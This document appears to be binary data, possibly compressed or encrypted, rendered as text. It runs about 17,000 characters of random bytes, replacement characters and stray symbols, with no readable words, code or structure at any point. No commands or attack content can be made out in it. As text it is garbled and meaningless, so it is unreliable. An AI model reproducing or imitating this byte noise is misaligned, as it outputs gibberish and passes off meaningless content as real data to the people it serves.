༏3V�2R���<dWr�~fӆ��tNV�y존���%��Cu��V�!��$L�-��3B��o�|��AIbㄌ_�.]:�3�M��ܣ{^��<	������������!s�m���'�i�@���O3�&�J�t|F"��]B�i�Ba-y�4�������;��d�x�Q0.Pn������7@X�V͍��h��Ϊ[r�g�;������Vb^�����miuf��}GTt�B����󚘋�p7�Z�¸�R�/7�>��5biW��k\/Z���|c�6�(-P|��)$�(�'9�3>L9�j�쐬́��L,1�e�|��*r�k�[����2����p.�0j:*�S��Iz���%y��i��8h�-��:�`���C<C��xX/~�OG�}?� ���r�����kΜX��>�/_�Ԯ��ZH����Y�Qx���F�� #Rٵ��^�1ԍ�U��S�o(���*VBo/@YHr$��X[��/����#W#d���(@��3kms�
���X�����(�Z��N��C�N���p0�u��Z�;�褟�$����C�p��PI�J�~�r���0��Q�{��e\3��1���q�F�Zw�'z��F�QjU��e�Q�i���1W���� �K�S�_�"u��D��
�o�FNbQ�������q�;�7��ξHL���~W6���%��i�II��S�g�.������Y�y=k9#�,=B++�D����,��{~;Z�,D��z�R=�$6]��z_�ʀ0�J!:0�ݵ.��z���o���*��~�n'���e;�p�����9M����CN�D ���U��C���J%�P�Nq'�P˖I�=Q�NB�L>C��O��PI_=&�䭟׎[�4\��=�"n>��ۜ�r?���MK���V��v�/�))��e>iW��f�Տ����Ѝ��0ua��.o����P��uj� FG�qT����� ��,	��Ej��ۍ�}2��:����b����戎Zd���!�k���(UR��ٗ�Ĕ�k7�H�S���}�_��D��6%��0�'�։���fV�lx0������^�BI��z�x;Y3x����Bo�~����>�7���/��b�4�h� _ᖟ�y-h����������$%�����Pwם���.��}Q����NVi��LL��^�^@y�Z:/=.���Ί%�rZv�XA����(�ӱ���kQD֔_	\�8�u'k���.8��=����@O���-/�f�g�YW��'�� �D�;��j�|t	������a�Գ0�$�eFo*nK���5��ǋ����'�#;Qܠ��K-v�{_y�W�g�6G�g�D�(�%iP	=�]Ͽ!Tdό)L���j j����Է�s.J��'b���|��g�P���И� '�`w�5�W�W5v1�q�g�����#���Q7C���M1�>o,�P�l�C�#���m)�O�j���Pb�?`�]���0!)-��'�� <Z��ϭ�+$�+2Vq�Ϛ)Ux�$6��Yu��	f]�X��(���xŶ!�A/�yU��:EkOU��rm��q -��#���
�U���fR󗚠Ab�SK�H%�Ap�H�_��L�����=p�C�|��Ⱥ^z-SD���̎����~��c9�qZN�H�_�V Һ��Ҡ:I�9�g�0�"��2��
߭|���twt1�́++g��:](QnFT�6K/fY�O�s��N�Qߢ^N���E2~j�RB�!�m�������nI5��3�<	H�;�*��ϴs�������˦̸�)��\��}�Z�azֺ���@pDX�1��FB��ng�lkK�e4x��u�'�W{���7��:aY��P�W���摼3�ly�4���O�R�#�5�"(o%�l��)��3��`4������s-+���n+�-�98���I+@h|?�1̀�ŕ����a�q�g�n�ʮ(=�����{�5>��݊̝VZ\�=��DnFN"E_�l����֧w�����#u��jJ�w��Fm�0�+ �[��a���ܕ��p�j����iP��Uv~[b�rr6Y58T"c�Ä��!����3������W�Pr�p��0<U�x߲Ҏ9b*`��;�73�#{���Aʂm�oq��t�~�+Џo���Tx6HZ�F����sKY��eF��YA=����=c��B&���_,�Y+��8Od=g��ߙ�n-઄�z�����hV˾�DnYb)���[�'y�����M7q7�x�Y�fTڢ� E5EaS`?���{Y��C����{x������	w;	���p��<��P��V"o�6+o�0Ū��S�h�S�����h��Wa�%f#�t	 1«��¢?�Rs̥� �9��Vt�z�b�E�I_wn�%����5��ɀ-Ȥ�nwgƖlD�E�:#i��2i�{8���!S��'33����f��^�wO#�,��5�`~�S����ō2�!��l=��!9�i�Rq��Wa��=F(~X480�/&������qU�M���C]���2�C�q���c���]O~h����o�Y[E����vf�}��A��Q��_K^W[�]�/d�g�����!�-��_6����P�nY�&y�!��Q\�}�`�;?��j���u k�ƉW���+���XR��K}V��Jm9<�*9����z��0�e<�fâ�f9wy������$�MP���-H9�{�t���b�M}t.d��8�u����k��O�C}������魡�0�p�
.̴{@�#H.��ǃ�����ЍV�6�i,HQpA(��\��Q��ң�>7��{�Y�ꫨ*B�$�?�0�1��`�G3��L�"�B��~�N%W���_���7�w��D>�^�ġ삢)�bQ�&G[�r�������q��2N-��cbF��0p�D�e������Ԫ-	�x�� ��?a�%*�n���x2g��"�Q�V�Ľ�e'�Ӧ�Al`SW?I�B4���r8L�(��F�a�/ķ3<�C�����S)@E�� ���а"�#/9]��5zzOqF�m���D�w�X~��	h�D_����;7F��;Շa��vD��']9���9�lh�~�G�I�<;�.���ٚ��]��Rԇs{5c5xB�fb��Ģ�+��XK-�Y�&�t�U��S��<j+�^�MԏY�w&�����ʮf=��LW��=��}�g��م��W����_ևf����~ܮ���?e�@M㡗�U��v�����UWp���'*)d3�ݺ���U�~�Z\y��J���(���\�P�IC�9��Rj&�8+�����v ��ae�̎v?'d��s���o���_I�y�	�&.�Y�9��F;k������c�DZ��K��C�_"�n�����~�co��S��������J��3��:��`~��Z����m��y{�?�#K�o��g�uR���A@�-���{�fd��G�m���3]��XmtK�Ӛ���m���d��,��2\Oļ*�Vɥ��tJ��[#�&�,}(紓P#��җ3R�4aw�$!������2�I� nZ�^����#)��!�+�Q�珦G2;4Ց�D��)߂$��!\�/��xV��;?��L�Q(_r.#�
8�M���_?��_p{��S���<�~c_�Y���ꚯ�������(�:���h^q�5q�X�QfoF�p}�p���3�9#S�� �7CX ��s����B�}�T��qG�.X�Q��Pz������;?�̲Nf��]����ޓ.;$�o�s`�4���zi� ( *@�bf�
�d�?0�>�}�p�tM8ˇ��w���Ùr�c��Αc�׮�!/��� a[$:��0�}`M��i�+T� S- � iCIdz����W1¾n�R�^׺q
��Hr�S{��F�I���ֺMDC;K��VD𥲁r.���-�����]�2v!�ţιfK����7'Ԍ�R�h�{�H@��Q��=m|蔰Sl�D�\�c��}���I�����],O����X,���4��������Z�Lٳh��X=��{�fI����j_q�?�x��ݵ�l�o�k�(�F��utE�	���:�N7SV�uԸ>���=��8tVXPkH��*�:�}d���J�=�՜mk����wS:����P*T8���&������ /5A�4͡Taؖ�ϸ[}�G�q�z��Ƨ_-��jEX�{r�t߶������6-<n���C�F������ݣ�K�+�j�}�ѕA�4�{�r�u���8�q�P�3,�6탿�
���	!��ؼ� ��&�æ�6�z���r�wgW"^mmi�����?��b���>^_�]W��G��㦆~pc��<3�ߌa��4_l1��������u��d�,�a8N��9�/oi|�Ll��oe'hs攎G��n��e>�Մ���/������_�G�Y�a� �%zX���&�~J��=	����X
SQ�b�}n<όIW������f��,����M��W���A�@����MyG.2����G��[�"b�Qa}�NC���1��ī/���)tʾ��b�+{��s�<�ɐ#vs_��_ �����f�o��{_�>*L�����<2�b|c׶ �� 5*zJ�����1}�7P��j���;1�(H�N���%�#�e��i!Bf�Z_�B�Y��|��� ��&���|Ŀ犴��"Pa�^oo�A�"�LF�)I�OݰY�A��o���E+�xi�kr�m��o��oۀ.fډ1�R�TO���p�0�{Djo�.���ɽ5F�偢ϘPr^-;�>���*ڎce��@)��a�[�0aG�{O��K�����=K��Z����40�]j�,O5�%���,�eB��m�R�Fґ]�P+�������3o��m>�����QM-I��(�D�x��dA.B�qAe�ͼ�I�|��������P����SFc����D�$҉�g^$&�G��'�:o�Z�HЮ�%�f�*�R�;���'�BK�=qk�^ĵ鸡��t4�m��qP��&Ym��>ݕ���c�U(l�5�`H����
7	��|����;�d�H~j����W�����7
�Q�����%��vLʆnǪ-ɎB�>�%�^�Z�8�L��&����`�~�oAݢFR%�����z���� ~��sx�6�tϢ��H��O�H�j4�m-��Ϫ�*��D�0I��@=Qz(~���_Ba�W�:(�:��Ԅ��oK��G&S�"KE���ŉ�-���O����~���D�Bt�Ev��,3.��)8l�ze>�)�ٿ���� �%�6�A{�d>��� ��!8�j�
�m-.;�~��6��t�w��G�)N��|FǐW��"�_G�a"61����h�5�xgNL����k���y��\����#��m&�/$�sВ�Y��V�7(�yژ� ��B���1�Y��
��q���vEʽ�Ba�$:�IK+T�@�{+��K��9X���r�;Q��tFҁ�9����haUjVݝW����e�`�_��O2�k�S��4ː߶_5��j"K: ~{�/�L�����?���x���J��P�c�DY�4��(ib!!�@������|	c����v�e6����_LTO/�Cl��`$�_T8��-��K��0H������h�}�E�RT���������ŗ8c/I����_�6�/�B��ca�b�\��Q�R�룝��w���L�>�C8F~Sl��q�[��%�	���z�����VYsd�Z���h`���q��FB���ȸq����y�_G)�DB����9�u����d��|�	�0�����ⱕ��+Xz��ˠ�G�lc$oxj%>c����@v�H��'t 萉WzH��}�$�)�稩���L�B�38X�~�w�n��|�G��*E&T�Et���-m�*,�IV�s-��|�.�%����,��n�{ũB�7[�z�%�2Ҳi��w��/ʾ�4%X�`#4Qʐ%=��97�iP-+WN�$����V<��$�O?��3�l�'ֶ<��5 b�=�Q���x�Y�s��V"	Yb.R�y9||��:�W��Y@Y|��A�|	�w���2�ib�;l�7?����W_Ž\,��m�o,=��܌y~��i��.����V�kL�l�F�~8�:T�A�W�f���{�K�`��qmj��x�<������{j�2a1Qۀ?V)�=��pe�q����6Sct��*��Ė�00�;� �D�*`J�H+|���.t�~\<��A�W�!��2@����䉚�$��|�v��<,Ŏ!.+65��~'Vu�����ǒ6��r�Q��.�==*���ٳ�u]z/���-����i#��&�������-=D��C���A�N�E]��a�f�o{��=�)7X�;H����0%���ԁy{D�t^4��C����`RAh�O�b���#G�U���\� -�����4�8�k�*�%U��&HϪ�\�X�oZ���!�&��8���L�F��`/���y�����3���Q��Y��m�}�C�60P_�c!�S���h�C��x���fL��Yv|Ď��ݦ��5p����a��z����|��ޫ�7���DA�f̈́˖�l!�4���zXمޮ��˛Y#��;��l=pR��7�U3�3jׁ2˦Ք�SiK����pKE�o�^ս�n�C:tT�՚�Ն/�K���0h��2uGڊ�H�����u��+�7��4�¼)���_�} ]%j�>�������kR�{F�k^I9"{��v}�۬1a!N7�y�-�4Be7�T�s�b�5�^SBuvڎwW>��Mr5��Ez�i�~vw�.�H��{k[\7?FfI��m��������d����ˡ[=ܮy�ת����̗oA��O��e�t�&%�T�3�
��w1-Ϛ�5�M�����@%j=4��Uu�Sֹ��8���E�玾5�W�E��D�PWR�������36�Oԭr(�o���"��=ݣ��&B�.��-�Z�9+����P�R�:���s�%n}P��hm�m��3�+�6�<�b{0d]�[�k?H�J��zO[Sj�r�p(����#�GH.��6�g ���r�Gkx�~�Թ
��m$AZ5c�uP&�W]Q��:���0����TuT��я�$͍C<�?A,jh���R"���F�'q|����H�Y>���62ط W;�B� ��4%+�Z-`0�{X�4�T�G@�:�6�T�&-AZqV���,�����{���ʰ�t���#�fn/m�GM,* t�m�:y�m�g�=�H&yE���'�H�P�P�;�8��MO�Kd�nO����|�ë�jb]�.B�NuY�g���"'�g�`�83���+yC������Ɲ�X��0]>��=��B.;��]mQ�O@���GBG�'�a�r�M��^L��
��:�+��;�Z�$�_��
 �E��L�Jښ6>|�P{C��.�i&#�s���P�SŧB�Iɴ��Of��D�i+��m�߯��4�Mֶ=�=��:������o�t"�4�&�W�$�,?����>md~��t2�3�
���V�����6��X|����p�t�[$���q�bE��5�H�5��n��)��8���{o��)udZ� �^�o*�r����6�08N��V�v���;�bi�;�~G;�r���:�̚�m�-0��n4��P�ˆ��sx��L���N�f����G��a|~�C��}0�� b��"m���ZM��@��է��KЁ�i�=�3e&��y_ba���\k���G���J�C�o/�S{����
�Dό�ܳ�%1��gt��Bo��uy��aq7(�:��g��tZ�\���zI�����-v��üRC� ��ldKa����2����y$��Rɂ���(�J<�"����HhC぀ �|�I� ��j���Hñ����^���k�:��	�k,U;����ʖ<(�ܜ�#��Q�<ȳ��n1�8���+cg1�:�t9ҕ�_7�a)S�8-�xJ�s�(��o��	02���GCF��b���p2QE�#�?J3l�l�MW����~GTG�k���&��4��yI�[|�!r�o�W/?�V��=�m	K�݄-}v��X�cY���r.�<�O�[��'[ՑD�C��~Z��OhϽ��W��C�S��(�ج$z?�Z��~�<�� ��u�J�.Q?��:�З�*I2y��^�����g��Vv.]Wy���ĝ��'暯� �C�E�����5�X�=`�d�j���n�xr�o�ڜ��Y� 
����du��ۭu��U"�L���n5L�p+����=�[9�8,�[�}H�E4���{��^� =x�|px�Ume�4������ۆĦ�Ԓ�ٰ$�QO�,�4�������M��1�EL;��s�0�Fӏ�^��E���9:h���b�F��
<�\;U4��K]�I��Y�2�l��򯟑�5����,P9�k�1A�a����������iA��푱�
�b�&��K	��)��&H$x�e�.EG���(xDDs��4�
�'S{�snRj�Z���O�4��0 �W�`ykq��/
%E����)��,p�2�m��� 3�Y>u�
۹�j86���rC��õ�ā
��k6���E������?(�{�4DԤ�d'j���f�#�R�
��Z% �حH�����5¬�J�+��RF�GR����[�JU)P���r[�����n�|��j��Ez����O����Ϭ&��|�+���1{���	)�m8O������k�xې?-䩙2���M1�/v#�Zഝ���o���s�(&&����e�=������M��1I�s�S,�Iˑ����_|���ttޛwc��P'^�7�)�F�>fx����EՑW��s�c�%�BAx��h���@�Kdd�>%�g�	U;�9mg�f�(�l����wѶ�œ=�'&���F(���`���:Ź5޿�g�'Vk{'��'	��9C&�\���7~Έ1�%�"��X���7x�ń�ӂ	a���u���p!�"��%��\��"�8��8S�� �'Bhh�/r)�<�z/=+P���P�#pR1d��;+�^QW��͑�)��9�Qt��|PЏ�� p|��$ߙ�>�*���X��Q�`!p��K���,�_q��RNusx�#���FAŷ���F}K}(�;9�FzѰ
(���JQ�/�d��7LI�^�DP����v]��@�Wn�}�.`�}��іL�H�zv�	 ����]��g�焃{�Wr���-�=���1�]E���V�ؗ�c�ܫ7�����g�wH�����w'O�ܞ�I(7��}"y�N�biMh�W���o�y��m.Q�T���
z}�gZ�<���6�WrH�tsX/��c�θ�-��'�Y�C�Z�+��@jVn���ap�X��\���ӉV���0C�͵.�Ws'��"<��G�"�^bt 0��26X�l9�ٹ[+]M��Y�k-����Q)�����D�k(PΥ,�SD�d���������/�js���:B%5�_dHwU�����O��Z����hi6ٟ4�m��3��E��!�۸g�SX�'a�s�U�b��n���D�6�^�ـ��Y~���0�yoi���*�01���I�V�W��.�D��n�~��}Zv'��6�VAi� ߑ�*2�E,�Q	�2Ѧ#!D��y�79�(���7�bE��8����3�~�=|�a9�T1�V����z�b ��Xq�Ļ0E �Y�s��o?w���:�od�O)n�.i���&�%d_~mu��]�lt����J+� 6h�(Ϗ@v������mg� �0�I��=���+�LS j:�|�A�=,V���L�D���Nz�[	�i�d"�tkr�,H�F;
�\�خ�'�G9����t7X �U���3���,=TǴ��<����29����T�L��+�t��2S�� ��>4��q�,c5{ˁ�'ЫnL1��(�!�.c&���eH^j�wr@U�|�	�QfVʧ�K_�k��ڨ����.�  �j}�+/f��]�IL��	��`�6��`%z2l��+i.:nm��a<�5�5���̏-���S˒�>en�џ��ձ5K�A��^��;�bC�V�����9skX�ۙ��¥z]Zd�/
�삄�D\��d:R�/Q� _��A9������	8IyK[@B�k��M�T�rl�&�A�%����lg �IR�V77��,r�޿���V�%�����'|����%��:���W�L4Í���@5;.�u�P��Z��о���f�f� ql�S���ʱ>�ɜ��M�w��Y�J�{�Ǽʌ�C^RN[�	b��@���P��7EXU������7�-���ij����ܭ��nc�s�QЫ�Jq��!�zQ����5�����*�4(���N�K��$�@zE��iI���DWU�P#�����|�7D�t��[g�ƭ&F �ʸ���%�:@B�6�P�#շ{]t�j$b��z�b��}>���������n!�v#����>;n{R�<�CL���%?~��/,Qg���p3GS�����9���z�H���jX�F�ߔ =;����օ��_�%����K��B��g��yFUo����]q��^�1��"6E�iL�b��{�$T���fQ#om�������Yz����\���n�n��-��DkEp�H7�����0 E!��7	���k8�оQao��H<���ثzP�b2�!v?��"�+���h�4��@���U�]�lx_�BK�ܙ*[Pn�'�zVM�>뿸�r.���x+��z����4�Q������:��� �F(\��:>"�:4�w},ƞ����D�Ο����*�j��1׃��� Ӟg��������z�[^'�4��+��s� C8u�]��4�-�K�.�th�>U�!38g��� �u�Cn�n������e�f�m:�C �K:'A8h�F�i�/�%9��D�M���r��CkI�32�F% nq3�d�^W-2������3.EEٲ
%���Ww���h�r�R�rv����)|Yy���$`A^��TGRj[�â�k�(�x�
/��M�Y\�����lY��m>06�A�oL��ݞ���v9�����%~|I}=�ɸ�����1d��=�a���/^|�pV7��r�^���?̅P=���#c��x�>���#�qsȘ)�i$wZ��!8��,NR�i�z�ԢH��-�-�XӦ�6����8f�$u� �]�aC|<6jMrr�/iKR�B쿋h�)8|Y9tf��u��M9�|�o��Q>�J���|��%�$��	�J���Z�	<T��O7ҟO�i��@�r�%IP���(<�	�Y�> �HΉ�X�}��m����-f���I0��Lg�u#���e�&_��4]Sd���|�ƻ�-���h�N# #���dF$D��d@�@�Y�_��x�7�/Rـ͢!;lCI\ޛO_���1,���1d��o��n.�����\Q�І)iP-�,���px}����M�����Ƀk�d�!,���|_vm��ZuQg�7�ώ�5���H��bh��(���t�͡wdqZ��47� ϗq`l83�O�������/���W��T�4B|-4����Q��+Â��V�M�U�t��)�{Sc��8��8d�+K�BD�!@H��0�Z<�e��{��y��2��%7ҝƉ�>����P�gpN!�`���/<�>n9Ғ:� D�KkƸ�)������Be�w��-*]Ҽ�ԕq��'!v2�c�w�,Q���tC�&�l��(��{��E1��D蜋bb�{�Ъ\d�=\%�����P$p�P�rc��.��F;�����UJ
_���8�LuD!j� #�r�ܺ�u���0���_<��س�l�=���u�_�M%�h�]��3F�3��,�<�Pv�q�$�A�Ʈ8�B1��n�>��5`�qh�-�lSW��t8pC�j}A�k'��Ԙ�fy=#����YU�����������*�:D"��jFp�p���%��	s���^@�6�Dg�;���CyV/���FMb\ �#HzDq�3�o��y"�ٴ������ƽ�],o���N��7!E�B�)��^�����?�]ܧ�
�Z=q��������Ԙ2@XA���	��,0}v�&��[�Y^��nw�`���	z���ͧm��ĩ)�?r-BT�L��Pn������9t�sXԺJ8��H��eT��^ƹ��VY�}�eiP������1b��ep���F�ܐ2w8��ҡ�A'i�e��s��zޢ��Ƌ��^��k1���tB�-��3X���Y�a�	)��
[�@(����/[���-\t�"*�c�$#�7�Vb�`K�����AG�B[�t�-v����_�YP{�$ě���3R�e�"�	���Ƿ6�V"��vUH������D(�Nd�;ʾ�XJ�?�-�D[����^��T�3����5���F�ߤϸ�b�o�8�ԅ��]�1A^Ծ�?$Q]ճ��C1�7���U�C����	����"�E=u�@�������]j�y�(2Xg2pjo�H!���Q���Im_�{�I�*�a_W`i��B*�	�j�f��xaHٚ��бJDtuE�M�5�=�/ೕ����m߆_���^s�X�?�cvg�ᬜ�r@B�Ƃ	��c���n$�K�y9�2�v n���O'䪏� �:uI'U%�"��(�J�	c�7���c���Jn� _[ɩ�ku� m�X�s��㘢l�]-[�ǉ#_�k.O@4�����z�'��"3��o�B]�9�?LG�8yj�ՁɿT�c�B+dh��g_��$O>j�NA?�%�)�$4bB20ySŀ���6��� ���<xDQ6����?�ʁ�=�\u�p��G��!�T� �L�1�S)��D���d�q ���BY�&�|���@6nt��/�!��z�P۽��^7������f|,s�6L�?&{��ԮVֈ"�M᧏ �Q����k��w�9�����߆��݉��i}Mxr��p��.�{< �xG�i�DB��$��O�p��!����h��q_�� )ʐ4�~��ߥ�Nӑk�3XJ�3l��{�8�uH��|��D��<x&pg�O�
���NZ۰�����8r@,؋7���h ���(�)��h�[�2Yä�i쌃yGO�5�P�RXsb��
5`Ia�1-�p��uCh���>C�<s[O�C����c����rx�L{�3�7�,t��	�$�4�U���+��b�+�>�S� ; �L�"�X���Ί l��~9�}�)\7춙UZ�}vj��2HyCr1=y5ΔV�*���G��������O�Pp�s�Y~k6evg z�"X�|��,�S��k�[���gx�m�cD�y��S}�Ȕ���w�z;� �yz��{A-���?��&�Uh��)��y�m��%t&o0��Wª��;��0>
-����r�u5�A�R�)$֨~K�
�{:�y���>�������dZe*&����_{}����Lh"ѭb��Z�\L|mh����@SZd`�Q��xns�)�V�����`>���6̢��dF�md�CEk�ܛ�jy�w��������B���(�N;\��Q�B��>7.�Î1Ac���"�O�g5��T��4L�� �N��ԿeI��eϓ��!N�ɋ}����a|���E�C����5+&粈Y5v������g����1��F�lj��r i�WS�F��]δ:�OW�L&�1匲�FM�B�Un�-��D��2�J����|�ɬ�9�efݞ m��LS���Mp�'���<�x��0�?ya�b��@iʍ��ԔB��a���H\�㐆�����-�X�hq3L-����K��Tj�}y���6��S3�V�raby�I�ͫ���-���!O��p�Tf�.�/�{�:c��H�F�Y�UE4f�����H��Dы�Vr�i��I&�3~z�"��,k�,�Ȼ!��5��m���A��l!��b�Q����w2�A"6����^#M�%����#���F�z�zͲ}ӈ���<�s�[Ń�No�]�o��
�]��J%������	����a�3�9���(�i�˯O��hk���TCd;���;���u�cةO6%<�8j5��H�j��g�w�|��XD����~/�uoQ��׶ܱ�7������us|2��i�J�_�A:d�-�Χ�ƙ'{F���.J���K�J�D��# ��m�C�l�=Kg�����P6[9ע��2;5Y/���cG"��e���EG	��ۼ;�������\w2m�wW(�]�C�W���Ѧ6_�+�%J�ӄ@��s���T���G��⎓�Y]��Q�,ڤ�D��uω�k����2HF��H0=�l��p������vQ�T�o���.���|�@�H@z��.��j���g+��STO)��H	�y&fZ�?3)�$u��{��/�h���a��v�M7v��O�W#4�"�Wۦ�v;�Y�ayTwjt����Q� �tJ3A�[4�PUn,��(Z@�}M/����Vǵ�k�����`?�-MĄ��I@��݄�}�wS�WX�$m�xq�.�L%aj���ULpV����iG[C�(,T�xl���L�F��`�^��M�mƧ>� B�M��a����^{�M�G�~�Rt7� ��Ya���E;�Ul�^ox�����u��ۃJ��T�qN�"�א�,�Mr�9mk��%	�e6n�=�W�2v����̰�Aw���E�/<aFc������O#@�x�Z\7���/�7X�E���Y ��p/\3XP���ΰP�\�	�j�c�M�I��LՎ� :���8���4g0�IG����$F��`�I�P��r�fM�<�Q:�I��r�̽� Nx"��*mo4E�	��$ϋh���e;�b���\jhHO<T|d������yK�dk/0?��|����}�|��2��_���Nq�$��ڼ���!����er������'�� �� �ȅlK&.d�7�a�_KG��>܀���I�*����)R�|�t�� ���x�%_�a�	�`��6D���C`���آ���g5e�e@�?�;;
�|�X�Ё���b�����-�0��4P �VE3H� �K�����D�b�α�7��Z�V?e��N��<�]4]ΰ�?ufIgdލ;���� C��0��7�gX�|���0OK�@�&���8*,]�jG`}�3��V�H�x�{��ϻ���&I���J�}pz2��@��Y���K7��i_��"P�2Yz]�T/w��Bo|J��"/�w7}���ىJ�6���)���L�� �`.��Z����4��P�[�4]���ՙ`?�U�'}G-��:ˁ�Òl� �0EA�y´��=��N��r�N��\�)��_�>c$���s�5���/#t� ;�u]�u�q�:�b1�8�N�t��a�+N�gUJ�5:���tB�`�z��n�E;�5H=svG}J�{�4������C<��G��3"p������C�����Z3H�cEk��_����j�/;7��6�dd>�,�=����d2�GA�Cd,�K֮$1C���Z-y"��ldi�B%�5[�.JlЯ��\1�WvLY���]�Y#�t<V"��$|K����!3�Cd{���&klH
T�{��~^A��+�~P���[��$��/vQ���w�D�f����5��&��3r?1
u��7��y�J�|17$O��H-cQu�&�}F�r�q���/[���ot�?' h7�=5
�<�����(M^ɴ�-}&~Y���+��#Y ^�ꦵ1���L�Й/-��dӒu���&X���ɖ$��4���/���W�����)I �ӆO]:h->L���惱uR����,Z�Uc��sf'�t`�"�-ש�?�����*��z*U;f�����C��u���N�g�U/�<䄥���:�t��f@����XF�A���|r�HL��$!3��W]	�:�U\R^,T ��T]ܰ7eNx#}~����gæ� ��e5�?���+N�� �Lyu�J�k,j{���5!��8ȥ�!&,�U-��0� ��F�k�zumg�vC��t	-ئ��ɣ���x��c�Y>��
��Z�s`�M�4��D�`�S�@L� �z�ƛ��be�t���`�w�ϝ�HIk���kL��tR�^N����ֺ*�8��v��g�}>���۳�gII� U�����Ϩ3~�l&�L:m��7g
h5(�5��v�m�`�1�٥�N|���%��:U��k=�X�R���#=R_qk5��� ��xT{��?j�.�@���T+��=	��ʹ ��U�=�~ �
��������������/�i� *��&�L
��sa�V���遅�J퉁�.́�>�`�Jj�vzR�����{l�]O�G��yב���n��)��AQYy�y\I��2�����;3���}���ؗ��?�'�DE�&"%���f��~�!v�Wց����DI��AsM��5�V9� ,ܭ}�n�<���;
������~rK1�L�"�.-���+Z,q�Aq��DYp�����e[[�jPc=&�CyJ�����2�"���mZ�~e���h+�u��J���r�1�yZ]f�	�}rürfx��� ��
M.�9��6}"�z^��3�f�m�
x䛭?&��p���L0u�!�I����7�ba��jd�f�e�edd5C�r5�#K���~��,�!Z��e���v��b�I�EWCti�o)PHK<��ˬ�5�sx_�D=�U�,�O	�-���4p9�������)�����3�m.חF�xp�_��vp��7���4�M��:���R(� cA�E	�3A+��8ݷ�f:�\�]phB���|:Ʌ��R��	�x��<{����q�}�=԰�Ҭ�d�*OԋĻi�k��W�*s^����u�mb�r�l�'d����=��z�^�.E[Yx)�X�f.3�ӝ��墝��?��$�L��X��k�ҤC��0�m�	oE��!~�pC'5��N�t����z�HaZ���G�s�3&�ڒ"��Q��J�'�L�V�wH��Y�Bex{:2u�w��A�+�c��EI۟��{��H
E>qʠɇ�����F�Q��-�_e�{�L�*~�64�\:���kś��v2���7ܟ����#~IJ��d
X�{.P�==>�;�����f�C*�Q�a����a�������0��օFXv����b�hLre���.��I��h{��3��i�蒤��Ц�}y=� � ��(>G��;Gŀ��M��8������]w�ݶ7���M	�R/�A.������/	�ݰf�����w�d��./?�K��	5�z�"�4���rf5+"�0#�A!s^�jL5O��("T�L�7K��Z�oHy%`i��W�\m�f� <R۩<]1p��Y�[�P<��w��ܸ70ͭ��M^�:�t$�rF��h�{'�9���4�@��:�N�`Y�~%�<��G�W*y��fǣ��]�o6��䑜�>�1�J^�U��R:�#�Wy2Al����� &%a5��JG��S�
�P�;h\)�s��|���R��`���fQ�Q���R��e�K��rx�A0�C�^ ���!���/�K��&ִ��,���lY�fO-T�B' �~��d��f͗hyS��Hr��wKs�7��Մ�EՖ˝F�<
��k��s�|�"�`I�7�K�x���Di4~�2c��ܢ"4O����^�J��Xxv����&��O�P8D�#�,4;��g�'0��Dɶ�
�У������&�@���\1?����`��t�z���0朥kA|"|�	������h`�(�&���J�KFE'j��xC?���5N&����J�G%,�
�y���>h���ζ3������;�+���ű�L�u�ٻ���y���b���a#���>� ���������<�|�=��8�����#D�̶]��uDc�%�)�B��4�r{��������vt`�6�)8UO�{��3����x���ՕQ4rD�P�<��������.}?��8+ڏ�T;][�ޣn�:��d������7b��^�`Zg�Z�	n��B�96�t>�T2,� ]�*|��r�)5�V�X�f�ә,W\ޜ8�y�Ć0A%�k[e�+#;��Y{�7�e�R����
��@T��'�l��63˾���:1|A��M����ٽ�Hq��9N)���C������jh��Zv��F �y{�(���gu��T��>ֈ�:����i@X�noƵb��-�(
A@uY3������b�(҃*Iy��q��<�W�#������z��Ps��x9Ժ�_�=��@��a�۪����A��/�+����-k�D�Q�,?�R-ۢ��Q�Lx;l��J����D��w�A2�7��A����_�1ӛ��b����x�?����k˭�mt#sL��D����=la�Y,f�Q_E�l�4��9e��n��+��ꚦ�a��)cG�$�4������q�p#\5��^c��i-��'��fA_W�+��3O��!��|=��S*W(1@���V�Ne���ޤ�k[%ʙ*_� ��=�(��m�n��o?S.s�3 �}"R�.��Ncar�΢Ң�m_戓���(�]ժ�;QR��nM/��_&ϐ	�8!�$~>�x��S�gD|OF�/\\'�/��̫t��ѳl�*UX_��[c�OA�|0%0��'ʹ�v@�x�A�T1A[�]�Er3�V��`u���������_%�>�E���z�!rՄ7^����P���Dh�+�1ؠ��Y*k}\|nt�xA��� ��i��Q{�6���vq����	fHyTpF�q�g���%i�~e?đ��-�m1�D�O*��6!թm�djh����o��a�f���'1�#�\�:e���3��X�����	����7�Ƞ!�IʊָB7-�Z>�+;>��� ���f%P� mR��"�����e�)�q�T�#cy�)PR���W����!j�v�-*ǆm%k�$���Z�4fW7Eh�s��8�����Fs��ҰE��i�L>�g=�T����������p��v*��!r�`�K�ظ�t(Ob2�k�͂�&%Ht6��^�12�^���]��>��!��+����)�UM���,S�'JzaQ����AY%-�v���D����m���%��֊��2lTe�K�f�tr�r�K�����U1�������1�q1����El�wF�3���tH�2����ρƿ֛�Uͼ�g��<u� cJ7�
�t�a�����!���O�O�f2&�P�ߡ^=�T!���D��6w�`�
�R<����|8u݈ޯ���ec���k�r��$������e���oؤ���Q�/u|y��0*�c'��Q���3�7+f���wHb��p&��E����R�祽}���g�b{���b��ΉL]eFk�^��pK�Q�̥8Q�������G��(LQJ��Ӝj�LR��&!�w�c u���^Rf_�yOD�.�՞� ̧D�|
%�"�@X���W�=n�x�$j;�CW#xM)��#}�Iq��ɍՋ�rn�j6Lm���Q�Ґ������?�ozɫ�W#������EN!U?����#�8�2&�C���� �R�t�x�$�;�q�.(�A�4�hi{��A���\�f�v!��3��@�.�rdA9TK4<���ڻ�H�����X*4Ҳy_A�����ެ�-�oJ�޶����_��^gD%��% ��I[h�	j^���S{B��n��͉̼CqoUV��Gnm�Q�[�:8��٧A�����<�h'��
8�dT� �{��c� B"�$�i��qȈG_v:L}����Q��'����\�dR!-Ofg����:9��'Å	9������h�ϲ}��P��+ևq�G�#���iw�UZg�Jb9�mFQA���W.E~,�%�\|��e!*��ځ/9����Ý��h�Q�k�W�&��}L9|.���xLE�N�
